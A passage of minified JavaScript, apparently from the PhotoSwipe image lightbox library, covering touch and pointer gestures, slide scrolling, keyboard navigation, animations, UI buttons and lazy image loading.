e="mousedown"===t.type||"mouse"===t.pointerType;if(e&&t.button>0)return;const{pswp:i}=this;i.opener.isOpen?i.dispatch("pointerDown",{originalEvent:t}).defaultPrevented||(e&&(i.mouseDetected(),this._preventPointerEventBehaviour(t,"down")),i.animations.stopAll(),this._updatePoints(t,"down"),1===this._numActivePoints&&(this.dragAxis=null,na(this.startP1,this.p1)),this._numActivePoints>1?(this._clearTapTimer(),this.isMultitouch=!0):this.isMultitouch=!1):t.preventDefault()}onPointerMove(t){this._preventPointerEventBehaviour(t,"move"),this._numActivePoints&&(this._updatePoints(t,"move"),this.pswp.dispatch("pointerMove",{originalEvent:t}).defaultPrevented||(1!==this._numActivePoints||this.isDragging?this._numActivePoints>1&&!this.isZooming&&(this._finishDrag(),this.isZooming=!0,this._updateStartPoints(),this.zoomLevels.start(),this._rafStopLoop(),this._rafRenderLoop()):(this.dragAxis||this._calculateDragDirection(),this.dragAxis&&!this.isDragging&&(this.isZooming&&(this.isZooming=!1,this.zoomLevels.end()),this.isDragging=!0,this._clearTapTimer(),this._updateStartPoints(),this._intervalTime=Date.now(),this._velocityCalculated=!1,na(this._intervalP1,this.p1),this.velocity.x=0,this.velocity.y=0,this.drag.start(),this._rafStopLoop(),this._rafRenderLoop()))))}_finishDrag(){this.isDragging&&(this.isDragging=!1,this._velocityCalculated||this._updateVelocity(!0),this.drag.end(),this.dragAxis=null)}onPointerUp(t){this._numActivePoints&&(this._updatePoints(t,"up"),this.pswp.dispatch("pointerUp",{originalEvent:t}).defaultPrevented||(0===this._numActivePoints&&(this._rafStopLoop(),this.isDragging?this._finishDrag():this.isZooming||this.isMultitouch||this._finishTap(t)),this._numActivePoints<2&&this.isZooming&&(this.isZooming=!1,this.zoomLevels.end(),1===this._numActivePoints&&(this.dragAxis=null,this._updateStartPoints()))))}_rafRenderLoop(){(this.isDragging||this.isZooming)&&(this._updateVelocity(),this.isDragging?ra(this.p1,this.prevP1)||this.drag.change():ra(this.p1,this.prevP1)&&ra(this.p2,this.prevP2)||this.zoomLevels.change(),this._updatePrevPoints(),this.raf=requestAnimationFrame(this._rafRenderLoop.bind(this)))}_updateVelocity(t){const e=Date.now(),i=e-this._intervalTime;i<50&&!t||(this.velocity.x=this._getVelocity("x",i),this.velocity.y=this._getVelocity("y",i),this._intervalTime=e,na(this._intervalP1,this.p1),this._velocityCalculated=!0)}_finishTap(t){const{mainScroll:e}=this.pswp;if(e.isShifted())return void e.moveIndexBy(0,!0);if(t.type.indexOf("cancel")>0)return;if("mouseup"===t.type||"mouse"===t.pointerType)return void this.tapHandler.click(this.startP1,t);const i=this.pswp.options.doubleTapAction?300:0;this._tapTimer?(this._clearTapTimer(),oa(this._lastStartP1,this.startP1)<25&&this.tapHandler.doubleTap(this.startP1,t)):(na(this._lastStartP1,this.startP1),this._tapTimer=setTimeout((()=>{this.tapHandler.tap(this.startP1,t),this._clearTapTimer()}),i))}_clearTapTimer(){this._tapTimer&&(clearTimeout(this._tapTimer),this._tapTimer=null)}_getVelocity(t,e){const i=this.p1[t]-this._intervalP1[t];return Math.abs(i)>1&&e>5?i/e:0}_rafStopLoop(){this.raf&&(cancelAnimationFrame(this.raf),this.raf=null)}_preventPointerEventBehaviour(t,e){this.pswp.applyFilters("preventPointerEvent",!0,t,e)&&t.preventDefault()}_updatePoints(t,e){if(this._pointerEventEnabled){const i=t,n=this._ongoingPointers.findIndex((t=>t.id===i.pointerId));"up"===e&&n>-1?this._ongoingPointers.splice(n,1):"down"===e&&-1===n?this._ongoingPointers.push(this._convertEventPosToPoint(i,{x:0,y:0})):n>-1&&this._convertEventPosToPoint(i,this._ongoingPointers[n]),this._numActivePoints=this._ongoingPointers.length,this._numActivePoints>0&&na(this.p1,this._ongoingPointers[0]),this._numActivePoints>1&&na(this.p2,this._ongoingPointers[1])}else{const i=t;this._numActivePoints=0,i.type.indexOf("touch")>-1?i.touches&&i.touches.length>0&&(this._convertEventPosToPoint(i.touches[0],this.p1),this._numActivePoints++,i.touches.length>1&&(this._convertEventPosToPoint(i.touches[1],this.p2),this._numActivePoints++)):(this._convertEventPosToPoint(t,this.p1),"up"===e?this._numActivePoints=0:this._numActivePoints++)}}_updatePrevPoints(){na(this.prevP1,this.p1),na(this.prevP2,this.p2)}_updateStartPoints(){na(this.startP1,this.p1),na(this.startP2,this.p2),this._updatePrevPoints()}_calculateDragDirection(){if(this.pswp.mainScroll.isShifted())this.dragAxis="x";else{const t=Math.abs(this.p1.x-this.startP1.x)-Math.abs(this.p1.y-this.startP1.y);if(0!==t){const e=t>0?"x":"y";Math.abs(this.p1[e]-this.startP1[e])>=10&&(this.dragAxis=e)}}}_convertEventPosToPoint(t,e){return e.x=t.pageX-this.pswp.offset.x,e.y=t.pageY-this.pswp.offset.y,"pointerId"in t?e.id=t.pointerId:void 0!==t.identifier&&(e.id=t.identifier),e}_onClick(t){this.pswp.mainScroll.isShifted()&&(t.preventDefault(),t.stopPropagation())}}class Pa{constructor(t){this.pswp=t,this.x=0,this.slideWidth=0,this._currPositionIndex=0,this._prevPositionIndex=0,this._containerShiftIndex=-1,this.itemHolders=[]}resize(t){const{pswp:e}=this,i=Math.round(e.viewportSize.x+e.viewportSize.x*e.options.spacing),n=i!==this.slideWidth;n&&(this.slideWidth=i,this.moveTo(this.getCurrSlideX())),this.itemHolders.forEach(((e,i)=>{n&&ca(e.el,(i+this._containerShiftIndex)*this.slideWidth),t&&e.slide&&e.slide.resize()}))}resetPosition(){this._currPositionIndex=0,this._prevPositionIndex=0,this.slideWidth=0,this._containerShiftIndex=-1}appendHolders(){this.itemHolders=[];for(let t=0;t<3;t++){const e=ia("pswp__item","div",this.pswp.container);e.setAttribute("role","group"),e.setAttribute("aria-roledescription","slide"),e.setAttribute("aria-hidden","true"),e.style.display=1===t?"block":"none",this.itemHolders.push({el:e})}}canBeSwiped(){return this.pswp.getNumItems()>1}moveIndexBy(t,e,i){const{pswp:n}=this;let s=n.potentialIndex+t;const o=n.getNumItems();if(n.canLoop()){s=n.getLoopedIndex(s);const e=(t+o)%o;t=e<=o/2?e:e-o}else s<0?s=0:s>=o&&(s=o-1),t=s-n.potentialIndex;n.potentialIndex=s,this._currPositionIndex-=t,n.animations.stopMainScroll();const r=this.getCurrSlideX();if(e){n.animations.startSpring({isMainScroll:!0,start:this.x,end:r,velocity:i||0,naturalFrequency:30,dampingRatio:1,onUpdate:t=>{this.moveTo(t)},onComplete:()=>{this.updateCurrItem(),n.appendHeavy()}});let t=n.potentialIndex-n.currIndex;if(n.canLoop()){const e=(t+o)%o;t=e<=o/2?e:e-o}Math.abs(t)>1&&this.updateCurrItem()}else this.moveTo(r),this.updateCurrItem();return Boolean(t)}getCurrSlideX(){return this.slideWidth*this._currPositionIndex}isShifted(){return this.x!==this.getCurrSlideX()}updateCurrItem(){var t;const{pswp:e}=this,i=this._prevPositionIndex-this._currPositionIndex;if(!i)return;this._prevPositionIndex=this._currPositionIndex,e.currIndex=e.potentialIndex;let n,s=Math.abs(i);s>=3&&(this._containerShiftIndex+=i+(i>0?-3:3),s=3);for(let t=0;t<s;t++)i>0?(n=this.itemHolders.shift(),n&&(this.itemHolders[2]=n,this._containerShiftIndex++,ca(n.el,(this._containerShiftIndex+2)*this.slideWidth),e.setContent(n,e.currIndex-s+t+2))):(n=this.itemHolders.pop(),n&&(this.itemHolders.unshift(n),this._containerShiftIndex--,ca(n.el,this._containerShiftIndex*this.slideWidth),e.setContent(n,e.currIndex+s-t-2)));Math.abs(this._containerShiftIndex)>50&&!this.isShifted()&&(this.resetPosition(),this.resize()),e.animations.stopAllPan(),this.itemHolders.forEach(((t,e)=>{t.slide&&t.slide.setIsActive(1===e)})),e.currSlide=null===(t=this.itemHolders[1])||void 0===t?void 0:t.slide,e.contentLoader.updateLazy(i),e.currSlide&&e.currSlide.applyCurrentZoomPan(),e.dispatch("change")}moveTo(t,e){if(!this.pswp.canLoop()&&e){let e=(this.slideWidth*this._currPositionIndex-t)/this.slideWidth;e+=this.pswp.currIndex;const i=Math.round(t-this.x);(e<0&&i>0||e>=this.pswp.getNumItems()-1&&i<0)&&(t=this.x+.35*i)}this.x=t,this.pswp.container&&ca(this.pswp.container,t),this.pswp.dispatch("moveMainScroll",{x:t,dragging:null!=e&&e})}}const Ma={Escape:27,z:90,ArrowLeft:37,ArrowUp:38,ArrowRight:39,ArrowDown:40,Tab:9},Da=(t,e)=>e?t:Ma[t];class za{constructor(t){this.pswp=t,this._wasFocused=!1,t.on("bindEvents",(()=>{t.options.trapFocus&&(t.options.initialPointerPos||this._focusRoot(),t.events.add(document,"focusin",this._onFocusIn.bind(this))),t.events.add(document,"keydown",this._onKeyDown.bind(this))}));const e=document.activeElement;t.on("destroy",(()=>{t.options.returnFocus&&e&&this._wasFocused&&e.focus()}))}_focusRoot(){!this._wasFocused&&this.pswp.element&&(this.pswp.element.focus(),this._wasFocused=!0)}_onKeyDown(t){const{pswp:e}=this;if(e.dispatch("keydown",{originalEvent:t}).defaultPrevented)return;if(function(t){return"button"in t&&1===t.button||t.ctrlKey||t.metaKey||t.altKey||t.shiftKey}(t))return;let i,n,s=!1;const o="key"in t;switch(o?t.key:t.keyCode){case Da("Escape",o):e.options.escKey&&(i="close");break;case Da("z",o):i="toggleZoom";break;case Da("ArrowLeft",o):n="x";break;case Da("ArrowUp",o):n="y";break;case Da("ArrowRight",o):n="x",s=!0;break;case Da("ArrowDown",o):s=!0,n="y";break;case Da("Tab",o):this._focusRoot()}if(n){t.preventDefault();const{currSlide:o}=e;e.options.arrowKeys&&"x"===n&&e.getNumItems()>1?i=s?"next":"prev":o&&o.currZoomLevel>o.zoomLevels.fit&&(o.pan[n]+=s?-80:80,o.panTo(o.pan.x,o.pan.y))}i&&(t.preventDefault(),e[i]())}_onFocusIn(t){const{template:e}=this.pswp;e&&document!==t.target&&e!==t.target&&!e.contains(t.target)&&e.focus()}}const Na="cubic-bezier(.4,0,.22,1)";class Ba{constructor(t){var e;this.props=t;const{target:i,onComplete:n,transform:s,onFinish:o=(()=>{}),duration:r=333,easing:a=Na}=t;this.onFinish=o;const l=s?"transform":"opacity",c=null!==(e=t[l])&&void 0!==e?e:"";this._target=i,this._onComplete=n,this._finished=!1,this._onTransitionEnd=this._onTransitionEnd.bind(this),this._helperTimeout=setTimeout((()=>{pa(i,l,r,a),this._helperTimeout=setTimeout((()=>{i.addEventListener("transitionend",this._onTransitionEnd,!1),i.addEventListener("transitioncancel",this._onTransitionEnd,!1),this._helperTimeout=setTimeout((()=>{this._finalizeAnimation()}),r+500),i.style[l]=c}),30)}),0)}_onTransitionEnd(t){t.target===this._target&&this._finalizeAnimation()}_finalizeAnimation(){this._finished||(this._finished=!0,this.onFinish(),this._onComplete&&this._onComplete())}destroy(){this._helperTimeout&&clearTimeout(this._helperTimeout),pa(this._target),this._target.removeEventListener("transitionend",this._onTransitionEnd,!1),this._target.removeEventListener("transitioncancel",this._onTransitionEnd,!1),this._finished||this._finalizeAnimation()}}class $a{constructor(t,e,i){this.velocity=1e3*t,this._dampingRatio=e||.75,this._naturalFrequency=i||12,this._dampedFrequency=this._naturalFrequency,this._dampingRatio<1&&(this._dampedFrequency*=Math.sqrt(1-this._dampingRatio*this._dampingRatio))}easeFrame(t,e){let i,n=0;e/=1e3;const s=Math.E**(-this._dampingRatio*this._naturalFrequency*e);if(1===this._dampingRatio)i=this.velocity+this._naturalFrequency*t,n=(t+i*e)*s,this.velocity=n*-this._naturalFrequency+i*s;else if(this._dampingRatio<1){i=1/this._dampedFrequency*(this._dampingRatio*this._naturalFrequency*t+this.velocity);const o=Math.cos(this._dampedFrequency*e),r=Math.sin(this._dampedFrequency*e);n=s*(t*o+i*r),this.velocity=n*-this._naturalFrequency*this._dampingRatio+s*(-this._dampedFrequency*t*r+this._dampedFrequency*i*o)}return n}}class Ha{constructor(t){this.props=t,this._raf=0;const{start:e,end:i,velocity:n,onUpdate:s,onComplete:o,onFinish:r=(()=>{}),dampingRatio:a,naturalFrequency:l}=t;this.onFinish=r;const c=new $a(n,a,l);let d=Date.now(),p=e-i;const u=()=>{this._raf&&(p=c.easeFrame(p,Date.now()-d),Math.abs(p)<1&&Math.abs(c.velocity)<50?(s(i),o&&o(),this.onFinish()):(d=Date.now(),s(p+i),this._raf=requestAnimationFrame(u)))};this._raf=requestAnimationFrame(u)}destroy(){this._raf>=0&&cancelAnimationFrame(this._raf),this._raf=0}}class Ra{constructor(){this.activeAnimations=[]}startSpring(t){this._start(t,!0)}startTransition(t){this._start(t)}_start(t,e){const i=e?new Ha(t):new Ba(t);return this.activeAnimations.push(i),i.onFinish=()=>this.stop(i),i}stop(t){t.destroy();const e=this.activeAnimations.indexOf(t);e>-1&&this.activeAnimations.splice(e,1)}stopAll(){this.activeAnimations.forEach((t=>{t.destroy()})),this.activeAnimations=[]}stopAllPan(){this.activeAnimations=this.activeAnimations.filter((t=>!t.props.isPan||(t.destroy(),!1)))}stopMainScroll(){this.activeAnimations=this.activeAnimations.filter((t=>!t.props.isMainScroll||(t.destroy(),!1)))}isPanRunning(){return this.activeAnimations.some((t=>t.props.isPan))}}class Fa{constructor(t){this.pswp=t,t.events.add(t.element,"wheel",this._onWheel.bind(this))}_onWheel(t){t.preventDefault();const{currSlide:e}=this.pswp;let{deltaX:i,deltaY:n}=t;if(e&&!this.pswp.dispatch("wheel",{originalEvent:t}).defaultPrevented)if(t.ctrlKey||this.pswp.options.wheelToZoom){if(e.isZoomable()){let i=-n;1===t.deltaMode?i*=.05:i*=t.deltaMode?1:.002,i=2**i;const s=e.currZoomLevel*i;e.zoomTo(s,{x:t.clientX,y:t.clientY})}}else e.isPannable()&&(1===t.deltaMode&&(i*=18,n*=18),e.panTo(e.pan.x-i,e.pan.y-n))}}class ja{constructor(t,e){var i;const n=e.name||e.className;let s=e.html;if(!1===t.options[n])return;"string"==typeof t.options[n+"SVG"]&&(s=t.options[n+"SVG"]),t.dispatch("uiElementCreate",{data:e});let o="";e.isButton?(o+="pswp__button ",o+=e.className||`pswp__button--${e.name}`):o+=e.className||`pswp__${e.name}`;let r=e.isButton?e.tagName||"button":e.tagName||"div";r=r.toLowerCase();const a=ia(o,r);if(e.isButton){"button"===r&&(a.type="button");let{title:i}=e;const{ariaLabel:s}=e;"string"==typeof t.options[n+"Title"]&&(i=t.options[n+"Title"]),i&&(a.title=i);const o=s||i;o&&a.setAttribute("aria-label",o)}a.innerHTML=function(t){if("string"==typeof t)return t;if(!t||!t.isCustomSVG)return"";const e=t;let i='<svg aria-hidden="true" class="pswp__icn" viewBox="0 0 %d %d" width="%d" height="%d">';return i=i.split("%d").join(e.size||32),e.outlineID&&(i+='<use class="pswp__icn-shadow" xlink:href="#'+e.outlineID+'"/>'),i+=e.inner,i+="</svg>",i}(s),e.onInit&&e.onInit(a,t),e.onClick&&(a.onclick=i=>{"string"==typeof e.onClick?t[e.onClick]():"function"==typeof e.onClick&&e.onClick(i,a,t)});const l=e.appendTo||"bar";let c=t.element;"bar"===l?(t.topBar||(t.topBar=ia("pswp__top-bar pswp__hide-on-close","div",t.scrollWrap)),c=t.topBar):(a.classList.add("pswp__hide-on-close"),"wrapper"===l&&(c=t.scrollWrap)),null===(i=c)||void 0===i||i.appendChild(t.applyFilters("uiElement",a,e))}}function Za(t,e,i){t.classList.add("pswp__button--arrow"),t.setAttribute("aria-controls","pswp__items"),e.on("change",(()=>{e.options.loop||(t.disabled=i?!(e.currIndex<e.getNumItems()-1):!(e.currIndex>0))}))}const Wa={name:"arrowPrev",className:"pswp__button--arrow--prev",title:"Previous",order:10,isButton:!0,appendTo:"wrapper",html:{isCustomSVG:!0,size:60,inner:'<path d="M29 43l-3 3-16-16 16-16 3 3-13 13 13 13z" id="pswp__icn-arrow"/>',outlineID:"pswp__icn-arrow"},onClick:"prev",onInit:Za},qa={name:"arrowNext",className:"pswp__button--arrow--next",title:"Next",order:11,isButton:!0,appendTo:"wrapper",html:{isCustomSVG:!0,size:60,inner:'<use xlink:href="#pswp__icn-arrow"/>',outlineID:"pswp__icn-arrow"},onClick:"next",onInit:(t,e)=>{Za(t,e,!0)}},Ua={name:"close",title:"Close",order:20,isButton:!0,html:{isCustomSVG:!0,inner:'<path d="M24 10l-2-2-6 6-6-6-2 2 6 6-6 6 2 2 6-6 6 6 2-2-6-6z" id="pswp__icn-close"/>',outlineID:"pswp__icn-close"},onClick:"close"},Va={name:"zoom",title:"Zoom",order:10,isButton:!0,html:{isCustomSVG:!0,inner:'<path d="M17.426 19.926a6 6 0 1 1 1.5-1.5L23 22.5 21.5 24l-4.074-4.074z" id="pswp__icn-zoom"/><path fill="currentColor" class="pswp__zoom-icn-bar-h" d="M11 16v-2h6v2z"/><path fill="currentColor" class="pswp__zoom-icn-bar-v" d="M13 12h2v6h-2z"/>',outlineID:"pswp__icn-zoom"},onClick:"toggleZoom"},Ya={name:"preloader",appendTo:"bar",order:7,html:{isCustomSVG:!0,inner:'<path fill-rule="evenodd" clip-rule="evenodd" d="M21.2 16a5.2 5.2 0 1 1-5.2-5.2V8a8 8 0 1 0 8 8h-2.8Z" id="pswp__icn-loading"/>',outlineID:"pswp__icn-loading"},onInit:(t,e)=>{let i,n=null;const s=e=>{var n,s;i!==e&&(i=e,n="active",s=e,t.classList.toggle("pswp__preloader--"+n,s))},o=()=>{var t;if(null===(t=e.currSlide)||void 0===t||!t.content.isLoading())return s(!1),void(n&&(clearTimeout(n),n=null));n||(n=setTimeout((()=>{var t;s(Boolean(null===(t=e.currSlide)||void 0===t?void 0:t.content.isLoading())),n=null}),e.options.preloaderDelay))};e.on("change",o),e.on("loadComplete",(t=>{e.currSlide===t.slide&&o()})),e.ui&&(e.ui.updatePreloaderVisibility=o)}},Xa={name:"counter",order:5,onInit:(t,e)=>{e.on("change",(()=>{t.innerText=e.currIndex+1+e.options.indexIndicatorSep+e.getNumItems()}))}};function Ga(t,e){t.classList.toggle("pswp--zoomed-in",e)}class Ka{constructor(t){this.pswp=t,this.isRegistered=!1,this.uiElementsData=[],this.items=[],this.updatePreloaderVisibility=()=>{},this._lastUpdatedZoomLevel=void 0}init(){const{pswp:t}=this;this.isRegistered=!1,this.uiElementsData=[Ua,Wa,qa,Va,Ya,Xa],t.dispatch("uiRegister"),this.uiElementsData.sort(((t,e)=>(t.order||0)-(e.order||0))),this.items=[],this.isRegistered=!0,this.uiElementsData.forEach((t=>{this.registerElement(t)})),t.on("change",(()=>{var e;null===(e=t.element)||void 0===e||e.classList.toggle("pswp--one-slide",1===t.getNumItems())})),t.on("zoomPanUpdate",(()=>this._onZoomPanUpdate()))}registerElement(t){this.isRegistered?this.items.push(new ja(this.pswp,t)):this.uiElementsData.push(t)}_onZoomPanUpdate(){const{template:t,currSlide:e,options:i}=this.pswp;if(this.pswp.opener.isClosing||!t||!e)return;let{currZoomLevel:n}=e;if(this.pswp.opener.isOpen||(n=e.zoomLevels.initial),n===this._lastUpdatedZoomLevel)return;this._lastUpdatedZoomLevel=n;const s=e.zoomLevels.initial-e.zoomLevels.secondary;if(Math.abs(s)<.01||!e.isZoomable())return Ga(t,!1),void t.classList.remove("pswp--zoom-allowed");t.classList.add("pswp--zoom-allowed");Ga(t,(n===e.zoomLevels.initial?e.zoomLevels.secondary:e.zoomLevels.initial)<=n),"zoom"!==i.imageClickAction&&"zoom-or-close"!==i.imageClickAction||t.classList.add("pswp--click-to-zoom")}}class Ja{constructor(t,e){this.type=t,this.defaultPrevented=!1,e&&Object.assign(this,e)}preventDefault(){this.defaultPrevented=!0}}class Qa{constructor(){this._listeners={},this._filters={},this.pswp=void 0,this.options=void 0}addFilter(t,e,i=100){var n,s,o;this._filters[t]||(this._filters[t]=[]),null===(n=this._filters[t])||void 0===n||n.push({fn:e,priority:i}),null===(s=this._filters[t])||void 0===s||s.sort(((t,e)=>t.priority-e.priority)),null===(o=this.pswp)||void 0===o||o.addFilter(t,e,i)}removeFilter(t,e){this._filters[t]&&(this._filters[t]=this._filters[t].filter((t=>t.fn!==e))),this.pswp&&this.pswp.removeFilter(t,e)}applyFilters(t,...e){var i;return null===(i=this._filters[t])||void 0===i||i.forEach((t=>{e[0]=t.fn.apply(this,e)})),e[0]}on(t,e){var i,n;this._listeners[t]||(this._listeners[t]=[]),null===(i=this._listeners[t])||void 0===i||i.push(e),null===(n=this.pswp)||void 0===n||n.on(t,e)}off(t,e){var i;this._listeners[t]&&(this._listeners[t]=this._listeners[t].filter((t=>e!==t))),null===(i=this.pswp)||void 0===i||i.off(t,e)}dispatch(t,e){var i;if(this.pswp)return this.pswp.dispatch(t,e);const n=new Ja(t,e);return null===(i=this._listeners[t])||void 0===i||i.forEach((t=>{t.call(this,n)})),n}}class tl{constructor(t,e){if(this.element=ia("pswp__img pswp__img--placeholder",t?"img":"div",e),t){const e=this.element;e.decoding="async",e.alt="",e.src=t,e.setAttribute("role","presentation")}this.element.setAttribute("aria-hidden","true")}setDisplayedSize(t,e){this.element&&("IMG"===this.element.tagName?(ua(this.element,250,"auto"),this.element.style.transformOrigin="0 0",this.element.style.transform=la(0,0,t/250)):ua(this.element,t,e))}destroy(){var t;null!==(t=this.element)&&void 0!==t&&t.parentNode&&this.element.remove(),this.element=null}}class el{constructor(t,e,i){this.instance=e,this.data=t,this.index=i,this.element=void 0,this.placeholder=void 0,this.slide=void 0,this.displayedImageWidth=0,this.displayedImageHeight=0,this.width=Number(this.data.w)||Number(this.data.width)||0,this.height=Number(this.data.h)||Number(this.data.height)||0,this.isAttached=!1,this.hasSlide=!1,this.isDecoding=!1,this.state=ha,this.data.type?this.type=this.data.type:this.data.src?this.type="image":this.type="html",this.instance.dispatch("contentInit",{content:this})}removePlaceholder(){this.placeholder&&!this.keepPlaceholder()&&setTimeout((()=>{this.placeholder&&(this.placeholder.destroy(),this.placeholder=void 0)}),1e3)}load(t,e){if(this.slide&&this.usePlaceholder())if(this.placeholder){const t=this.placeholder.element;t&&!t.parentElement&&this.slide.container.prepend(t)}else{const t=this.instance.applyFilters("placeholderSrc",!(!this.data.msrc||!this.slide.isFirstSlide)&&this.data.msrc,this);this.placeholder=new tl(t,this.slide.container)}this.element&&!e||this.instance.dispatch("contentLoad",{content:this,isLazy:t}).defaultPrevented||(this.isImageContent()?(this.element=ia("pswp__img","img"),this.displayedImageWidth&&this.loadImage(t)):(this.element=ia("pswp__content","div"),this.element.innerHTML=this.data.html||""),e&&this.slide&&this.slide.updateContentSize(!0))}loadImage(t){var e,i;if(!this.isImageContent()||!this.element||this.instance.dispatch("contentLoadImage",{content:this,isLazy:t}).defaultPrevented)return;const n=this.element;this.updateSrcsetSizes(),this.data.srcset&&(n.srcset=this.data.srcset),n.src=null!==(e=this.data.src)&&void 0!==e?e:"",n.alt=null!==(i=this.data.alt)&&void 0!==i?i:"",this.state=fa,n.complete?this.onLoaded():(n.onload=()=>{this.onLoaded()},n.onerror=()=>{this.onError()})}setSlide(t){this.slide=t,this.hasSlide=!0,this.instance=t.pswp}onLoaded(){this.state=ma,this.slide&&this.element&&(this.instance.dispatch("loadComplete",{slide:this.slide,content:this}),this.slide.isActive&&this.slide.heavyAppended&&!this.element.parentNode&&(this.append(),this.slide.updateContentSize(!0)),this.state!==ma&&this.state!==va||this.removePlaceholder())}onError(){this.state=va,this.slide&&(this.displayError(),this.instance.dispatch("loadComplete",{slide:this.slide,isError:!0,content:this}),this.instance.dispatch("loadError",{slide:this.slide,content:this}))}isLoading(){return this.instance.applyFilters("isContentLoading",this.state===fa,this)}isError(){return this.state===va}isImageContent(){return"image"===this.type}setDisplayedSize(t,e){if(this.element&&(this.placeholder&&this.placeholder.setDisplayedSize(t,e),!this.instance.dispatch("contentResize",{content:this,width:t,height:e}).defaultPrevented&&(ua(this.element,t,e),this.isImageContent()&&!this.isError()))){const i=!this.displayedImageWidth&&t;this.displayedImageWidth=t,this.displayedImageHeight=e,i?this.loadImage(!1):this.updateSrcsetSizes(),this.slide&&this.instance.dispatch("imageSizeChange",{slide:this.slide,width:t,height:e,content:this})}}isZoomable(){return this.instance.applyFilters("isContentZoomable",this.isImageContent()&&this.state!==va,this)}updateSrcsetSizes(){if(!this.isImageContent()||!this.element||!this.data.srcset)return;const t=this.element,e=this.instance.applyFilters("srcsetSizesWidth",this.displayedImageWidth,this);(!t.dataset.largestUsedSize||e>parseInt(t.dataset.largestUsedSize,10))&&(t.sizes=e+"px",t.dataset.largestUsedSize=String(e))}usePlaceholder(){return this.instance.applyFilters("useContentPlaceholder",this.isImageContent(),this)}lazyLoad(){this.instance.dispatch("contentLazyLoad",{content:this}).defaultPrevented||this.load(!0)}keepPlaceholder(){return this.instance.applyFilters("isKeepingPlaceholder",this.isLoading(),this)}destroy(){this.hasSlide=!1,this.slide=void 0,this.instance.dispatch("contentDestroy",{content:this}).defaultPrevented||(this.remove(),this.placeholder&&(this.placeholder.destroy(),this.placeholder=void 0),this.isImageContent()&&this.element&&(this.element.onload=null,this.element.onerror=null,this.element=void 0))}displayError(){if(this.slide){var t,e;let i=ia("pswp__error-msg","div");i.innerText=null!==(t=null===(e=this.instance.options)||void 0===e?void 0:e.errorMsg)&&void 0!==t?t:"",i=this.instance.applyFilters("contentErrorElement",i,this),this.element=ia("pswp__content pswp__error-msg-container","div"),this.element.appendChild(i),this.slide.container.innerText="",this.slide.container.appendChild(this.element),this.slide.updateContentSize(!0),this.removePlaceholder()}}append(){if(this.isAttached||!this.element)return;if(this.isAttached=!0,this.state===va)return void this.displayError();if(this.instance.dispatch("contentAppend",{content:this}).defaultPrevented)return;const t="decode"in this.element;this.isImageContent()?t&&this.slide&&(!this.slide.isActive||ga())?(this.isDecoding=!0,this.element.decode().catch((()=>{})).finally((()=>{this.isDecoding=!1,this.appendImage()}))):this.appendImage():this.slide&&!this.element.parentNode&&this.slide.container.appendChild(this.element)}activate(){!this.instance.dispatch("contentActivate",{content:this}).defaultPrevented&&this.slide&&(this.isImageContent()&&this.isDecoding&&!ga()?this.appendImage():this.isError()&&this.load(!1,!0),this.slide.holderElement&&this.slide.holderElement.setAttribute("aria-hidden","false"))}deactivate(){this.instance.dispatch("contentDeactivate",{content:this}),this.slide&&this.slide.holderElement&&this.slide.holderElement.setAttribute("aria-hidden","true")}remove(){this.isAttached=!1,this.instance.dispatch("contentRemove",{content:this}).defaultPrevented||(this.element&&this.element.parentNode&&this.element.remove(),this.placeholder&&this.placeholder.element&&this.placeholder.element.remove())}appendImage(){this.isAttached&&(this.instance.dispatch("contentAppendImage",{content:this}).defaultPrevented||(this.slide&&this.element&&!this.element.parentNode&&this.slide.container.appendChild(this.element),this.state!==ma&&this.state!==va||this.removePlaceholder()))}}function il(t,e,i){const n=e.createContentFromData(t,i);let s;const{options:o}=e;if(o){let r;s=new Ea(o,t,-1),r=e.pswp?e.pswp.viewportSize:wa(o,e);const a=_a(o,r,t,i);s.update(n.width,n.height,a)}return n.lazyLoad(),s&&n.setDisplayedSize(Math.ceil(n.width*s.initial),Math.ceil(n.height*s.initial)),n}class nl{constructor(t){this.pswp=t,this.limit=Math.max(t.options.preload[0]+t.options.preload[1]+1,5),this._cachedItems=[]}updateLazy(t){const{pswp:e}=this;if(e.dispatch("lazyLoad").defaultPrevented)return;const{preload:i}=e.options,n=void 0===t||t>=0;let s;for(s=0;s<=i[1];s++)this.loadSlideByIndex(e.currIndex+(n?s:-s));for(s=1;s<=i[0];s++)this.loadSlideByIndex(e.currIndex+(n?-s:s))}loadSlideByIndex(t){const e=this.pswp.getLoopedIndex(t);let i=this.getContentByIndex(e);i||(i=function(t,e){const i=e.getItemData(t);if(!e.dispatch("lazyLoadSlide",{index:t,itemData:i}).defaultPrevented)return il(i,e,t)}(e,this.pswp),i&&this.addToCache(i))}getContentBySlide(t){let e=this.getContentByIndex(t.index);return e||(e=this.pswp.createContentFromData(t.data,t.index),this.addToCache(e)),e.setSlide(t),e}addToCache(t){if(this.removeByIndex(t.index),this._cachedItems.push(t),this._cachedItems.length>this.limit){const t=this._cachedItems.findIndex((t=>!t.isAttached&&!t.hasSlide));if(-1!==t){this._cachedItems.splice(t,1)[0].destroy()}}}removeByIndex(t){const e=this._cachedItems.findIndex((e=>e.index===t));-1!==e&&this._cachedItems.splice(e,1)}getContentByIndex(t){return this._cachedItems.find((e=>e.index===t))}destroy(){this._cachedItems.forEach((t=>t.destroy())),this._cachedItems=[]}}class sl extends Qa{getNumItems(){var t;let e=0;const i=null===(t=this.options)||void 0===t?void 0:t.dataSource;i&&"length"in i?e=i.length:i&&"gallery"in i&&(i.items||(i.items=this._getGalleryDOMElements(i.gallery)),i.items&&(e=i.items.length));const n=this.dispatch("numItems",{dataSource:i,numItems:e});return this.applyFilters("numItems",n.numItems,i)}createContentFromData(t,e){return new el(t,this,e)}getItemData(t){var e;const i=null===(e=this.options)||void 0===e?void 0:e.dataSource;let n={};Array.isArray(i)?n=i[t]:i&&"gallery"in i&&(i.items||(i.items=this._getGalleryDOMElements(i.gallery)),n=i.items[t]);let s=n;s instanceof Element&&(s=this._domElementToItemData(s));const o=this.dispatch("itemData",{itemData:s||{},index:t});return this.applyFilters("itemData",o.itemData,t)}_getGalleryDOMElements(t){var e,i;return null!==(e=this.options)&&void 0!==e&&e.children||null!==(i=this.options)&&void 0!==i&&i.childSelector?function(t,e,i=document){let n=[];if(t instanceof Element)n=[t];else if(t instanceof NodeList||Array.isArray(t))n=Array.from(t);else{const s="string"==typeof t?t:e;s&&(n=Array.from(i.querySelectorAll(s)))}return n}(this.options.children,this.options.childSelector,t)||[]:[t]}_domElementToItemData(t){const 